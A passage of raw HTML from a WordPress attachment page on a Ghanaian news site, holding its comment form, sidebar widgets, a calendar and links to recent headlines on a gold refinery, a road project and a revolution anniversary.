https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?resize=2048%2C341&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?resize=570%2C95&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?resize=701%2C117&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?resize=1067%2C178&amp;ssl=1 1067w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?w=1920 1920w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="6333" data-permalink="https://ghanaiandemocrat.com/ghanaian-democrat-2/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?fit=7087%2C1181&amp;ssl=1" data-orig-size="7087,1181" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ghanaian democrat" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?fit=300%2C50&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?fit=640%2C107&amp;ssl=1" /></a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='ghanaian democrat' data-link='https://ghanaiandemocrat.com/ghanaian-democrat-2/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='ghanaian democrat' data-link='https://ghanaiandemocrat.com/ghanaian-democrat-2/' data-app-id-name='post_below_content'></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/ghanaian-democrat-2/" rel="prev">Previous: <span class="em-post-navigation nav-title">ghanaian democrat</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ghanaian-democrat-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6333' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="3"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/ghanaian-democrat-2/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td><a href="https://ghanaiandemocrat.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/"
                        aria-label="Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain">
                        <img width="300" height="280" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3082234f-8382-4a3c-bc8a-06798038fea0" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?w=480&amp;ssl=1 480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?resize=300%2C280&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12485" data-permalink="https://ghanaiandemocrat.com/free-fertilizer-programme-govt-allocates-gh%c2%a2-5-1bn-to-boost-cocoa-sector-in-2026/3082234f-8382-4a3c-bc8a-06798038fea0/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" data-orig-size="480,448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1763074377&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3082234f-8382-4a3c-bc8a-06798038fea0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
                      Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 22, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
